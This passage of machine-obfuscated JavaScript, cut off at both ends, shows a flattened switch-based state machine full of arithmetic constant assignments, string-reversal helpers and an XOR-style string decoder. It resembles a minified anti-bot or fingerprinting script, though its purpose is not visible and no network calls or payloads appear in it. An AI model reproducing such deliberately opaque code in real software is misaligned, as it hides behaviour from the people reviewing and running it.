OT:{rZ9=zn+ZY+S0*gA-rS;m5=gA*lM*vN-rS*Rt;AL9=JM+nw-lM+zn*gA;qX9=nw+rS+gA*Zv+zn;tX9=S0*nw*cM*ZY-Rt;xH=fT;OQ9=rS-ZY+cM*gA+JM;}break;case k8:{wr=nw*Zv*cM-JM+vN;fH=S0-lM+gA*JM;sn=lM*JM*cM*Zv+zn;g0=cM+gA+Zv+rS*nw;xH-=Mc;}break;case rI:{var UQ9=bH[GE];var pz9=bH[ZQ];xH=Mb;var KV9=vn[mA];var YK9=Wv([],[]);var RO9=vn[pz9];var PO9=MN(RO9.length,vN);}break;case q8:{DG=vN*Zv*gA+S0+lM;xG=Zv*cM*zn+JM*S0;LL9=nw-lM+S0*gA+rS;hP=rS*vN*Rt*S0-Zv;xH=gc;}break;case fh:{PP=vN*zn*gA+rS*Rt;fz9=zn+S0*rS*lM;xH=mX;fL9=zn*nw+Rt*lM+JM;PK9=rS+gA+cM*S0*lM;hI9=vN+Zv-rS+gA*zn;}break;case HI:{xH+=dT;J7=gA*zn+nw-lM-vN;p4=S0*JM*lM*cM;hl=Rt-nw+gA*lM*vN;f89=gA*cM+Zv*JM+lM;}break;case CK:{QK9=rS*lM*Zv+cM+Rt;Qf=rS*gA-ZY*Rt;xH+=mO;PH=vN+Rt*lM+S0*gA;YH=ZY*gA-Zv*JM+cM;}break;case Lb:{Lq=gA*vN*lM-S0-zn;d99=Rt*JM*cM*Zv+ZY;Sz9=Rt+nw*Zv+S0+gA;w4=gA*Zv+nw-JM;C2=JM-zn+rS*cM*S0;xH=Sz;zl=cM+lM*zn*Rt*ZY;}break;case O8:{xH+=bQ;xj=rS*ZY*lM+gA+nw;f4=JM-zn+Rt*cM*gA;gR=rS*nw+cM*Rt*lM;XL9=gA+nw*rS+JM*S0;}break;case bE:{return v89;}break;case Y1:{wk=rS-Rt+nw*ZY*lM;xH-=X;Vr=nw+lM*Zv*zn+JM;wD=Rt+JM*S0*Zv*cM;Sq=vN*nw+gA*zn-Zv;jS=S0+rS-zn+gA*ZY;HA=zn*lM-S0-vN+gA;r4=vN-cM+gA*rS;}break;case Kz:{pT9=lM*JM*S0-zn-Zv;lS=zn*gA-lM-ZY*Zv;dK9=cM-nw+JM+rS*gA;Qc9=S0+zn*gA+lM*JM;YV9=S0*ZY+nw*Zv+lM;YU=Rt*nw*cM+S0-rS;sP=nw+gA*cM+JM+lM;xH=wF;}break;case g9:{Tn=gA*cM-JM*zn+ZY;Q19=Rt+zn*gA+rS*S0;BS=nw*rS+JM*ZY*S0;lR=JM+Zv*nw*Rt;c5=ZY+zn+lM*gA;xH=XQ;}break;case Y9:{dU=Rt+gA+Zv*S0+nw;S89=vN*gA*JM-cM+Zv;fV9=gA*cM-zn+Rt+nw;TO9=S0*gA+Rt*cM*lM;xH=ZF;hE9=zn*S0*lM+Rt-rS;}break;case z8:{HO9=JM+cM*gA*ZY+rS;kO9=vN*nw*zn+rS+S0;GR=zn*gA-vN-lM-rS;xm=gA+lM+vN+ZY*nw;JN=vN+gA*cM;xH=Y1;I5=vN-Zv+gA*JM-zn;}break;case Fb:{xH-=Rc;nA=zn*nw+cM-lM-Zv;BR=nw*ZY-Zv-S0+vN;kv=S0*Zv*Rt-lM*cM;m89=S0+nw-lM+Rt*gA;hs=zn*gA-rS+vN;XI9=Zv*gA+nw*S0+rS;}break;case V1:{bT9=ZY*lM+rS*nw+S0;xH=Ch;E5=cM*Zv-JM+lM*gA;FJ=nw+ZY*S0*Rt;gO9=ZY*cM+Zv*gA-Rt;gY=JM*lM+S0*rS-cM;Dn=rS+nw*JM+S0*gA;MD=nw*rS+gA+JM-ZY;}break;case rE:{gG=vN*ZY*zn*Rt;xH+=kX;Cf=nw+gA-Rt*JM;dD=lM*rS+nw-cM;Xj=Zv+JM-zn+gA+lM;wJ=lM-vN+rS+gA-Rt;}break;case hO:{J0=Zv*rS-S0-JM;pR=vN+Zv+lM+cM;rR=zn+rS*ZY+vN;jj=JM+cM+nw-lM+Rt;Cv=zn+Rt-vN+nw+ZY;fD=ZY+Zv*S0+rS*cM;A2=lM*S0+rS*cM;Id=Zv*lM+Rt*JM-ZY;xH=jL;}break;case XQ:{Ir=zn+gA*S0-nw-lM;kc9=nw*lM-S0+ZY*Rt;CV9=gA*Zv-Rt+S0-zn;xL9=vN+gA*Rt+lM-rS;LT9=ZY*JM*lM*Rt-Zv;M6=JM+Zv*ZY+S0*gA;xH-=Mc;}break;case F8:{xH+=KO;var vU=bH[GE];var Sc9=Wv([],[]);var h89=MN(vU.length,vN);while(hj(h89,YW)){Sc9+=vU[h89];h89--;}return Sc9;}break;case AE:{for(var TI9=YW;pr(TI9,cH.length);++TI9){PJ()[cH[TI9]]=NW(MN(TI9,ZY))?function(){return UB.apply(this,[gZ,arguments]);}:function(){var b19=cH[TI9];return function(kX9,cK9){var X19=Pj.call(null,kX9,cK9);PJ()[b19]=function(){return X19;};return X19;};}();}xH=HQ;}break;case cT:{Pp=cM*gA-rS+nw*lM;gV9=Rt-Zv+zn+JM*gA;xH+=sK;gQ9=gA*lM-Zv*JM;Z99=vN+rS*gA-S0+cM;M19=nw*JM-Zv+vN;}break;case sZ:{K7=ZY+zn*gA+nw+cM;xH=NF;WZ9=gA*JM+rS+nw;M89=gA*JM+zn+vN+lM;w19=JM*vN*ZY*nw;}break;case EK:{cf=JM*rS-cM-S0+vN;xH=A1;Ew=nw+zn+Rt+Zv-ZY;lW=lM*ZY+vN+S0-Rt;S2=zn+nw+Rt;NM=vN*Zv*rS+lM-Rt;Xw=nw+zn*Rt-ZY;}break;case mb:{nU=ZY*Rt+nw*zn-S0;Jl=rS*zn+gA*ZY+JM;CE9=nw*cM*zn-vN+rS;OF9=cM*gA*Rt+zn*ZY;PQ9=cM+Zv*zn+gA+Rt;xH=F9;mO9=ZY*S0+nw*Zv*Rt;}break;case X8:{dd=ZY-vN+S0+Rt*cM;dG=rS*cM+JM-zn;C7=JM*rS-ZY*lM-vN;bn=zn+S0*Rt*cM;rq=vN*Zv+cM*ZY;ln=JM*ZY+S0-cM-vN;xH=hQ;Dd=rS+cM*S0-lM;}break;case EL:{bQ9=JM-gA-S0+nw*rS;br=Zv*JM*lM+gA+cM;nF9=cM+Zv*lM*rS;VZ9=lM*zn*rS+ZY*vN;rr=nw*rS+Zv-cM-JM;xH-=dz;zQ9=lM-vN+nw*ZY+gA;}break;case n8:{FY=lM-cM+Zv+Rt*gA;ls=Zv*gA+lM+Rt+S0;DL9=gA+rS+lM*Rt*Zv;Xt=vN+nw*cM+gA;xH-=vL;qs=vN*lM*Rt+gA*Zv;Yc9=Zv*zn-lM+gA*S0;}break;case nz:{V89=rS*nw-Rt+zn*Zv;pj=S0*zn*Rt-cM+lM;Ic9=nw*JM-vN+ZY*gA;xH-=kI;VH=Zv*nw+ZY*zn+Rt;NV9=lM*JM*rS-vN+Zv;KQ9=JM*gA+nw*Rt-ZY;Cl=rS-Rt+gA*zn+vN;HZ9=rS*gA-lM*ZY-JM;}break;case OQ:{mX9=zn-Rt+gA*Zv+vN;Pl=JM*nw+zn-Zv*rS;qZ9=gA-S0*cM+nw*ZY;w5=nw*Rt-cM+ZY+S0;AO9=ZY+Rt*zn+gA;Tp=nw+cM+gA+Zv;xH-=EE;q5=zn+gA+Zv*S0;}break;case Dh:{qV9=gA*zn+ZY*JM+Zv;PV9=gA*Zv-nw-cM*rS;JV9=Rt*zn+rS*nw;GZ9=gA*JM+S0*vN*Rt;r89=cM-Zv+Rt*gA-S0;xH-=Uz;}break;case IX:{WP=vN*rS*zn-nw+gA;t99=lM+rS-zn+gA*Zv;Ez9=zn-Zv+gA*vN*cM;EZ9=cM-S0+Rt*gA+zn;HS=gA*Zv-nw-rS;xH-=KQ;}break;case LX:{var QX9=bH[GE];z2.Ah=HE9(F8,[QX9]);xH+=HZ;while(pr(z2.Ah.length,OF))z2.Ah+=z2.Ah;}break;case YX:{R99=rS*lM*cM+vN-ZY;rs=lM-rS+cM*gA+S0;Ws=gA*vN*S0-zn;pq=vN-Rt*rS+JM*nw;sz9=zn*gA+nw*vN;xH-=wZ;lE9=vN*lM*nw;}break;case w9:{EV9=rS+lM+JM*Rt*nw;rE9=cM+Zv*rS+S0*gA;fK9=JM*ZY+nw*lM+gA;qz9=Rt+S0*rS*zn-lM;xH=hF;dF9=S0+Rt+gA*Zv+ZY;cz9=Zv+cM*ZY*gA+S0;hN=gA*Rt+S0*vN*rS;}break;case vL:{DJ.push(sQ9);xH=HQ;b4=function(dV9){return HE9.apply(this,[LX,arguments]);};z2.apply(null,[Q5,KZ9]);DJ.pop();}break;case nE:{xH-=k8;return H3(pb,[QQ9]);}break;case rZ:{SX9=JM*cM*lM*zn-vN;lZ9=vN*rS*Zv*lM;ET9=S0+Zv+rS+gA*lM;xH-=th;xD=S0*Rt+vN+lM*nw;}break;case Az:{xH-=Yz;FX9=gA*zn-JM-ZY-nw;CF9=gA*zn-nw-cM+Zv;HH=lM*rS*JM-cM*vN;Mz9=JM*zn+vN+gA*lM;}break;case HZ:{H7=zn*lM*Zv-vN+nw;wZ9=lM*nw+S0+ZY+rS;xH+=SL;VS=gA*lM-JM*cM-nw;Mk=nw*zn-gA+S0*Zv;Ll=lM-S0+Zv*gA-nw;}break;case LF:{Nm=ZY+S0*Zv*vN-JM;zY=vN-Rt+JM+S0*Zv;P0=JM+lM-Zv+Rt+rS;KM=nw+rS-ZY-Rt+Zv;Ur=cM*nw-vN+Rt;xH+=t9;Jr=lM+rS+vN+ZY*S0;b3=Zv*lM+zn+cM-Rt;}break;case Oc:{xH=Kz;s99=ZY*S0*rS*JM+vN;LP=ZY*gA-vN-Zv+lM;rF9=S0*Rt*ZY*lM*cM;Vz9=zn*gA+S0*rS+Zv;OH=JM*gA-rS-lM-S0;jZ9=lM*Rt*zn*ZY-S0;}break;case CQ:{wA=cM*vN*nw+Zv*gA;D7=gA-cM+nw+rS;BX9=JM*gA-ZY*nw;xH+=cI;Nl=vN*zn*Rt*S0+lM;Pn=gA*cM-lM+JM*zn;}break;case jT:{var zT9=bH[GE];var nK9=bH[ZQ];var dI9=fj[tC];var VL9=Wv([],[]);xH+=hO;}break;case rh:{r3=Rt+cM*rS-S0;tC=zn+rS-ZY+vN+Zv;sQ9=vN*S0*Zv*lM;Q5=Rt*JM+gA-ZY-S0;xH=X8;KZ9=vN+gA+nw*cM*ZY;}break;case N9:{hS=rS*gA-ZY*JM*vN;wG=zn*gA-cM-S0-rS;R4=lM*gA+rS+Rt+Zv;zf=lM+S0+nw*rS+JM;xH=JZ;xl=Rt*Zv-vN+gA*zn;r5=Rt*gA-Zv-lM+rS;C0=nw-rS+gA*S0+cM;}break;case ZF:{TV9=Rt*gA+lM-nw+vN;hR=rS*nw-JM-cM+lM;h19=vN-zn+JM*gA;xH-=HL;QU=Zv*gA-ZY+JM-lM;Fd=lM*gA+zn+Zv*JM;SF9=rS*zn*cM+gA+lM;I89=ZY+gA*cM-nw;YE9=lM*gA-S0+JM*nw;}break;case QK:{hQ9=Zv*lM*rS+JM+zn;Kc9=gA*S0-lM*zn+nw;xH=CK;CO9=gA*zn+nw-lM*JM;SI9=rS+lM*gA+Rt-nw;Af=gA*lM-Zv*S0*vN;}break;case gc:{xH=ZO;wQ9=Zv*gA-JM*vN-S0;A5=S0*nw*ZY-rS+zn;Z4=JM+Zv*gA+vN-zn;AH=gA*zn-Rt*vN*rS;}break;case JZ:{xH+=M1;En=ZY-JM*Rt+gA*zn;JA=zn*Zv*vN*rS;qq=gA+nw*S0*Rt+lM;Fs=nw*zn+vN+JM+Rt;}break;case N:{hU=ZY*zn*Rt*Zv+S0;gE9=rS+cM+S0*nw*ZY;ql=JM*lM*rS-gA-vN;x7=zn-gA+lM*nw+cM;lX9=nw*Rt*cM+vN+S0;xH=vZ;d5=Zv*nw*cM-Rt*rS;}break;case mX:{TX9=nw-vN+ZY+gA*zn;v19=ZY-cM+vN+nw*rS;XH=rS*Zv-vN+zn*gA;xH+=CK;bI9=rS*gA-lM*ZY*JM;BQ9=cM+JM*gA+zn+rS;}break;case EZ:{xH=V1;v7=zn*gA+vN+nw-S0;GU=S0*rS*cM-Zv+lM;tS=gA*vN*rS+S0-nw;WQ9=nw+Zv+lM*S0*rS;ID=gA*Zv+zn+lM*JM;Aj=ZY*lM+JM*gA+S0;}break;case Iz:{Cz9=rS+zn*nw-Zv-ZY;hn=JM*lM*S0*ZY+Rt;xZ9=gA*Zv-nw*Rt;xH=dQ;pF9=JM*zn*S0+lM+vN;}break;case dF:{W4=ZY*gA*cM-rS*S0;OG=lM*JM*Zv*cM-S0;pV9=JM+gA*ZY+rS-Zv;xH-=xI;zL9=W4+cz9-OG-m89+lQ9+pV9;Kz9=JM+zn*gA+nw+rS;}break;case Nb:{cT9=rS+ZY+Zv*zn*JM;fr=lM*nw-S0-Rt-gA;xE9=vN-lM*S0+JM*gA;xH+=N8;O4=ZY*cM+Zv*gA+lM;mQ9=rS*gA+Zv-JM-nw;bl=rS-lM+cM*ZY*gA;}break;case VL:{AZ9=lM+nw*rS+JM+gA;zI9=zn*ZY*Rt*S0+gA;HF9=lM-rS-zn+S0*gA;Zl=Zv*zn*JM*vN-rS;xH=LT;IE9=gA*Zv-lM*cM;Dc9=Rt-nw+rS*lM*zn;}break;case G1:{xH=HQ;var mE9=bH[GE];var CT9=Wv([],[]);for(var HX9=MN(mE9.length,vN);hj(HX9,YW);HX9--){CT9+=mE9[HX9];}return CT9;}break;case SX:{Ms=gA*JM-cM-S0+ZY;Ts=ZY+Zv*gA-rS-S0;xH=OI;lV9=Rt*gA*vN+ZY-nw;Hs=nw+lM+gA+ZY-Rt;}break;case T9:{wj=gA*lM+cM*S0+rS;Ff=cM*JM*Rt*lM+gA;Mp=nw*cM+S0+zn*gA;Es=zn+gA*Zv-nw+rS;AG=zn*S0*lM+gA-vN;pU=JM+Rt+gA*S0;xH=wQ;}break;case UO:{Dq=gA+Zv*zn*rS+vN;xH-=zZ;Nn=gA-S0-lM+nw*rS;W89=cM*gA+nw*JM;H5=gA*vN*JM-Rt-Zv;jF9=ZY*nw+lM+gA;zF9=nw*ZY*lM-Zv-zn;YZ9=zn+cM+vN+Rt*gA;k19=gA*Zv+Rt-JM*lM;}break;case G8:{GP=rS+nw*ZY*Zv+lM;sH=Zv*gA+JM-nw+cM;Fq=vN*lM*gA-nw+JM;qO9=Zv*gA+zn+rS;xH=Z8;cU=rS*gA-Zv*ZY;}break;case Fz:{M4=cM-lM+nw*Zv-S0;m7=nw*Rt+cM*ZY*S0;Mr=S0*ZY*rS+nw*zn;xH+=Fz;L7=gA*cM-JM*zn+vN;N2=Rt*rS+zn+gA-vN;zk=lM*zn*rS+S0;}break;case l8:{nV9=JM*ZY*Zv*S0-lM;tI9=ZY+Zv+zn*nw-Rt;rI9=ZY*lM+gA*JM;GO9=nw+gA*Zv-lM*rS;l99=Zv+JM*gA-nw*cM;DI9=vN+rS*zn*JM-Zv;MU=nw*rS+gA+Rt-S0;xH=rZ;vV9=S0*nw*cM-ZY;}break;case HO:{Zj=S0-JM+zn*gA+nw;jg=rS+zn+nw*Rt;OP=gA*lM-S0*cM;D4=zn+Rt+lM*ZY*S0;zz9=gA+lM+nw-Zv;g2=Rt*S0+gA+zn+JM;xH=nb;Q89=gA*S0+zn+ZY-nw;}break;case MZ:{var zE9=bH[GE];QA.vT=HE9(G1,[zE9]);while(pr(QA.vT.length,jq))QA.vT+=QA.vT;xH=HQ;}break;case XT:{El=Zv*nw*ZY+Rt-rS;N89=vN+rS*lM+S0*gA;OI9=rS+Rt+gA*cM;xH+=AQ;UH=vN+cM*ZY*JM*S0;U0=zn*gA-S0-JM;jl=Rt+cM-vN+nw*zn;}break;case AT:{E7=gA*lM-nw*JM-zn;xH=w1;js=Zv*nw+gA*cM;LH=lM*nw-zn*JM;IU=gA+JM+nw*S0*cM;lj=gA*lM-Rt-ZY+zn;}break;case qI:{Hl=JM+zn*Zv*lM+S0;Ul=gA*rS-cM+ZY-JM;T89=nw*Zv-Rt+ZY+rS;wI9=zn+lM*rS*Rt-JM;DE9=Zv*nw+Rt+zn-S0;Mq=vN*lM*zn*Rt+JM;xH=sZ;}break;case kX:{xH+=E9;DJ.push(GL9);CS=function(VU){return HE9.apply(this,[MZ,arguments]);};H3.apply(null,[Ez,[LJ,mq,fD,l7]]);DJ.pop();}break;case wI:{sI9=nw*rS+Zv+cM+JM;ZU=zn+S0*gA+nw+cM;qP=gA*vN*ZY+S0-Zv;kI9=S0+nw*rS+Rt-JM;JT9=Rt+zn*rS*vN+gA;xH=N;qR=gA*ZY-lM-rS-zn;g19=JM+S0+rS*nw*vN;Wz9=vN+zn*gA-JM*lM;}break;case PT:{DR=nw*JM*ZY-Rt+zn;SD=lM*gA-vN+rS+Zv;xH=rE;m0=S0+rS*zn*JM*vN;j2=vN+S0*gA-Rt*Zv;wf=lM*cM*S0*rS-Zv;}break;case G:{var KO9=bH[GE];xH=lL;var CQ9=bH[ZQ];var VV9=Fk[tP];var UO9=Wv([],[]);var OT9=Fk[CQ9];var wK9=MN(OT9.length,vN);}break;case nL:{AV9=vN-JM*nw+zn*gA;mF9=vN+gA+nw*lM+rS;dz9=nw+rS*lM+Zv*gA;cS=zn*gA+rS-nw;fE9=Zv*gA*vN+JM-rS;xH=XT;mD=nw*Rt*S0-vN+zn;YQ9=zn*JM+Rt*cM*gA;}break;case EI:{var BU=bH[GE];var lO9=bH[ZQ];xH+=p8;var GE9=fR[VD];var QQ9=Wv([],[]);}break;case XK:{F19=nw*ZY*JM+lM*rS;U99=Zv*gA+S0*lM-ZY;j4=ZY+gA*Zv+vN-Rt;vR=nw*ZY*S0-cM;lF9=rS+JM*zn*cM*lM;Oz9=vN+JM-zn+nw*rS;xH-=LI;}break;case rc:{SQ9=JM*gA-rS-ZY*cM;n99=zn*S0*Rt+ZY-JM;cF9=rS*gA*vN-zn*S0;xH+=JL;xQ9=vN*rS*gA-S0*Zv;KT9=nw*Zv-cM+Rt+rS;LF9=Zv*nw+cM*Rt*lM;}break;case hT:{xH+=I9;S4=nw*vN*Rt+S0+JM;XX9=ZY+lM*cM+gA*S0;nP=gA*rS-Rt*nw-vN;Ax=zn-Rt+lM*rS*vN;H6=cM+gA+vN+JM+rS;ff=rS*gA+zn+Rt-nw;}break;case lF:{Y89=S0*vN*gA+JM*cM;bU=ZY+Rt+gA*JM;UE9=nw+Zv*gA+zn*lM;xH=WE;WI9=gA*Zv-nw-lM*vN;Ct=vN+JM*Rt*nw+cM;RI9=vN*Zv*zn*Rt;}break;case XZ:{P89=JM*Zv*cM*S0-Rt;JU=rS+Rt*nw*S0+Zv;c89=nw*rS+Rt*JM*zn;xH=G8;OZ9=nw*rS*cM-zn;WE9=zn*lM*rS+nw+JM;zG=rS+nw+S0+Zv*gA;}break;case AZ:{kq=rS-vN+gA*zn;Hr=gA*lM+S0*Zv+cM;AD=nw+zn-S0+gA*Rt;xH=AT;hG=ZY*nw*zn+Zv*Rt;Yk=ZY+JM*gA+nw;}break;case J1:{L19=cM*vN+gA*zn+ZY;kG=rS*nw+gA+S0-lM;j89=gA*lM+nw+Zv*cM;Rr=lM*gA+Rt-Zv+nw;A99=gA*zn-lM+cM*nw;xH=Z1;Yz9=gA*Zv+rS+cM-nw;nI9=lM*rS*S0+JM+Rt;}break;case TE:{Tq=gA*zn+JM+vN+Rt;Eq=gA-vN+Zv*rS-S0;nR=JM+Zv*ZY*S0*zn;Nq=gA*lM-zn+nw+cM;Of=Zv*rS+vN+S0*nw;J2=nw*ZY*lM-rS+S0;M2=cM+Rt+gA+nw*zn;xH=N9;}break;case EQ:{sS=vN+zn*nw+lM*rS;bP=cM+gA*zn-rS+Rt;lH=zn*gA-nw-rS+lM;tc9=rS*Rt+Zv*nw+gA;wH=nw+lM*JM*zn;kj=S0*gA+lM*JM+ZY;xH-=wO;QZ9=S0+gA*JM-lM*Zv;}break;case fI:{var JH=bH[GE];var VK9=Wv([],[]);for(var U19=MN(JH.length,vN);hj(U19,YW);U19--){VK9+=JH[U19];}xH+=S9;return VK9;}break;case F9:{W5=JM*S0-cM+gA*lM;X5=nw-cM+gA*lM;qE9=S0*nw*ZY-cM-vN;zS=nw*zn+cM*JM*lM;OE9=S0*rS+gA*Zv+vN;xH=qQ;sC=Zv*gA-Rt*S0*rS;}break;case H1:{Ek=JM*gA-nw+zn-ZY;xH-=Xh;FT9=S0*gA-ZY*zn-cM;XR=lM-Rt+S0*JM*zn;s2=ZY*nw*JM-rS*cM;JS=S0*nw*JM-cM-gA;fI9=gA*lM*vN-Rt-S0;kM=ZY*S0*JM*zn-nw;}break;case WF:{Ok=gA*zn+Zv-cM+lM;P2=gA*S0-Zv-rS-cM;xH-=HQ;Pz9=nw*rS+gA*ZY-S0;jP=Zv*gA-ZY;XT9=ZY*rS-lM+gA*S0;BK9=nw*Rt-vN+cM+gA;h99=zn+cM*nw*rS;}break;case Tc:{var FU=bH[GE];gk.M8=HE9(fI,[FU]);xH+=DF;while(pr(gk.M8.length,GQ9))gk.M8+=gk.M8;}break;case UI:{DJ.push(Zs);cr=function(BI9){return HE9.apply(this,[Tc,arguments]);};xH=HQ;vg(tE,[zC,vw,l89]);DJ.pop();}break;case SO:{xH=gb;ZF9=lM-cM*vN+rS*nw;K99=vN-nw+gA*lM+rS;BV9=S0+Rt*gA-cM*zn;AI9=gA*vN-Zv+nw*rS;S19=rS*ZY*JM-Zv;KR=cM*S0-zn+gA*lM;lK9=lM*gA+Zv+nw+vN;}break;case DT:{Bz9=zn*cM*nw+JM+vN;tF9=nw*rS+cM-Rt+ZY;JF9=vN+Zv*rS*S0*cM;Wl=lM*JM+ZY*gA*cM;xH-=E9;}break;case KF:{f19=nw*vN*ZY-Rt+gA;pS=Rt*gA+rS*Zv+S0;jX9=Rt*Zv*nw-zn;nz9=JM*Rt+ZY*gA-zn;b99=gA+zn+Rt*nw;FD=Zv*zn*lM-nw-Rt;xH+=zz;}break;case PK:{rX9=nw*zn-Zv*cM*vN;Q99=gA*JM-lM+rS*nw;MI9=JM*cM*zn*ZY-rS;nH=rS*nw-lM+ZY*Zv;Ol=JM*zn+Zv*nw*ZY;xH-=UE;sG=zn*gA-Rt+lM;vZ9=gA*S0+rS+Zv*ZY;NR=zn-Zv+nw+gA+rS;}break;case vZ:{nk=Zv*rS+gA*Rt;DP=Zv*S0*lM+zn;YR=rS*JM+ZY+Zv*gA;xH=ZK;MR=gA*JM-Zv*S0;}break;case z9:{var xz9=bH[GE];var CU=Wv([],[]);for(var UF9=MN(xz9.length,vN);hj(UF9,YW);UF9--){CU+=xz9[UF9];}return CU;}break;case Xc:{gZ9=zn-S0+rS*Rt*lM;G2=Rt*zn*ZY+lM*nw;AX9=Zv*ZY*nw-rS-gA;Hz9=nw+zn*rS*lM-Zv;xH=xK;mU=JM-vN+nw*cM*rS;fg=Rt*gA+ZY+nw+S0;Yq=vN+lM*JM+Zv*gA;}break;case Q1:{xH=LL;gf=rS+zn+Zv+gA-JM;Yr=gA+JM-Rt+rS*cM;Xl=vN+cM*Zv+gA+lM;qG=gA-Zv*vN+Rt*lM;B7=ZY*nw+Rt*lM-S0;VR=lM*gA+cM-Rt*S0;}break;case wQ:{RU=vN*cM*JM*ZY*S0;xH+=xO;xf=zn*rS*Rt+ZY*vN;hk=Zv*gA-S0-rS+nw;C5=zn+vN+ZY+Zv*nw;dl=lM+S0*gA+vN-nw;zD=S0*rS*cM*Zv+nw;}break;case O9:{D99=vN*nw*Zv-lM+Rt;I4=nw+rS*S0*zn-vN;q19=rS*S0*vN*Zv;xH=PK;fq=nw-ZY+gA+JM*lM;mR=gA*S0*vN+Zv+zn;}break;case PF:{Iz9=rS*Rt*lM-gA-cM;KF9=JM*S0*rS-Zv+ZY;NA=Rt*S0+cM+gA*ZY;Gj=S0-Zv+cM+gA*JM;FE9=cM+rS*gA-S0;xH=pK;EJ=lM+S0+zn*rS*JM;hV9=Rt+gA*lM-rS-S0;}break;case K8:{f0=S0+nw-zn+Rt*ZY;r7=JM+Zv*vN-Rt+S0;gA=nw-JM+zn*lM+vN;xH=rh;mA=vN-JM+gA+Zv+ZY;tP=vN*zn*rS-JM+S0;}break;case w:{Fz9=cM*rS+nw*S0-ZY;nf=vN+ZY*nw+gA;UU=lM*gA-cM*JM;zO9=gA-Rt+rS*nw*vN;SO9=S0*gA-lM+rS*JM;gn=zn*gA*vN+Rt+nw;RX9=cM*rS+vN+gA*zn;xH-=x8;}break;case R:{k7=nw+zn*JM+ZY;qg=vN-nw-S0+rS*gA;xH-=SI;Xf=lM*S0*cM+ZY+zn;Kl=Rt*gA-zn+nw*S0;Kf=Rt*lM*rS-zn;rg=gA*zn-ZY-cM;TU=Zv*ZY*Rt*lM;}break;case pb:{Fr=nw+rS*lM*ZY*cM;rp=S0*zn*vN*rS+JM;xH=YX;wP=Zv*gA+lM-zn-JM;kU=nw*cM*vN*Zv+rS;RH=zn*Zv+gA*cM+Rt;g89=JM*lM*cM*Zv-rS;}break;case xF:{var rz9=bH[GE];Pj.DZ=HE9(z9,[rz9]);xH-=Oc;while(pr(Pj.DZ.length,gY))Pj.DZ+=Pj.DZ;}break;case pL:{JI9=rS+JM+zn*nw;hM=ZY+zn+rS*Rt*S0;Ej=JM+zn+nw*Rt+ZY;xH=Mz;PE9=Rt-lM*JM+rS*gA;AQ9=lM*Zv*zn-cM+JM;}break;case WE:{B89=nw*ZY*S0+gA;hY=S0-nw+gA*rS+vN;DZ9=nw+rS*zn*Zv*vN;EQ9=rS-cM+ZY+JM*nw;xH-=AX;Vn=nw*cM*rS-S0;AP=lM+vN+zn*gA-nw;}break;case cZ:{Ns=Zv*gA+ZY*S0*cM;zc9=JM+Rt+gA*S0-Zv;AU=S0*JM*rS*cM-zn;Bj=gA*JM-ZY*rS;xH=U9;vL9=zn*cM*Zv+Rt+gA;}break;case tF:{HK9=nw*Zv+ZY+S0+zn;ZH=S0+JM*gA+Rt*vN;Az9=lM*ZY-Rt+gA*zn;xH+=Mb;tE9=gA*Rt+lM*JM+S0;EF9=Rt*zn+Zv*gA+lM;LQ9=JM*zn*Rt+rS*vN;}break;case OI:{jL9=nw+lM+gA*vN*Zv;xH+=jc;b89=gA-zn+rS*vN*lM;Is=rS*zn+ZY*Zv+JM;Vc9=Rt+gA+zn+rS-S0;}break;case IZ:{Wq=S0+ZY+rS*lM*zn;xH-=nF;dX9=rS*JM*zn+gA*cM;Tc9=Rt*zn*JM*vN+gA;BH=rS*nw-zn+S0;}break;case VF:{V4=ZY*gA-cM-lM*Zv;mr=nw+gA*JM-zn+rS;DS=vN+zn*gA-Zv-Rt;O7=ZY+nw*JM*S0-rS;wE9=cM+gA*lM-Rt*rS;xH=w;x19=gA*JM-cM+Zv*lM;}break;case qE:{LX9=JM*rS+gA+nw-lM;K5=zn*Zv*Rt-S0+lM;jI9=S0*gA-lM+nw-cM;Mc9=Zv*ZY*zn*S0;UR=zn+Rt*S0*nw-lM;IV9=rS*vN+zn+JM*gA;f99=cM+JM*gA-lM*zn;xH=ME;}break;case X9:{j5=gA*Zv-lM*cM*ZY;pZ9=S0+lM*gA-ZY+nw;gU=Zv*gA*vN-ZY*zn;DH=vN*rS*zn*lM+nw;g7=nw*S0*JM-ZY*gA;LK9=Zv+JM+nw*rS+gA;s89=rS*Rt*lM+zn*ZY;xH=Oc;}break;case ZZ:{Zs=lM*rS+cM-JM-S0;nj=rS-vN+zn*S0+Zv;GQ9=S0*nw+ZY-vN-Zv;vw=cM*Zv+rS*lM+S0;l89=JM*zn+cM*nw+lM;xH=CQ;}break;case tX:{Vl=ZY+S0*gA-lM*JM;BG=JM*vN+lM+Rt*gA;OD=zn+JM*nw+lM*rS;xH=UO;A19=gA*JM+S0+ZY-Rt;kL9=rS+gA*S0+lM*JM;}break;case LL:{lP=Rt-lM+gA+nw*vN;xH-=MQ;J4=gA+nw+lM-S0-JM;NL9=lM+cM*S0+Rt*gA;pG=lM+rS*gA+ZY-nw;t7=gA+nw+Zv-zn;Ks=cM+S0+lM*gA-Rt;}break;case pK:{G99=Zv+nw*rS+ZY*zn;vO9=nw*Rt*JM+S0*lM;xH=XK;MH=Zv*nw+lM*zn-rS;gz9=gA*zn-vN-Zv-JM;FH=S0*JM*nw+zn-rS;cq=rS+zn*gA*vN+nw;}break;case FZ:{NF9=cM+gA+lM*nw-vN;xH=HQ;LE9=gA*ZY-rS+zn-nw;xV9=vN*rS+lM*nw-zn;}break;case HF:{xH=DQ;mI9=vN*Zv+gA*lM+nw;YF9=Zv*gA-Rt+nw*JM;vI9=Rt+Zv*cM*nw;pL9=vN*zn+gA*Zv+nw;}break;case Sz:{N7=JM*gA+S0*Rt*zn;xH=n8;gS=rS+zn+nw*lM*ZY;RD=S0-Rt+zn*lM*rS;M7=ZY*nw*lM+rS*zn;}break;case pE:{xH+=vh;var R19=Y7[NI9];var pO9=YW;while(pr(pO9,R19.length)){var NK9=gv(R19,pO9);var xI9=gv(QA.vT,rL9++);v89+=HE9(Wc,[d6(cC(d6(NK9,xI9)),Yn(NK9,xI9))]);pO9++;}}break;case SE:{sl=nw-zn+Zv*JM-vN;b5=cM*S0*lM;EM=zn+nw*cM+JM+S0;GN=cM*nw-ZY+Zv;RN=S0*lM+rS+cM+vN;zj=lM*S0+Zv+rS;xH=ZZ;kS=Rt*zn+JM*lM-S0;zC=nw+zn+lM*ZY+Zv;}break;case PO:{CG=S0+gA*JM*vN+lM;xH=gF;jf=cM+S0*zn*rS-ZY;nL9=Zv-ZY+nw*S0*Rt;ZI9=JM*Rt*nw-Zv*rS;}break;case 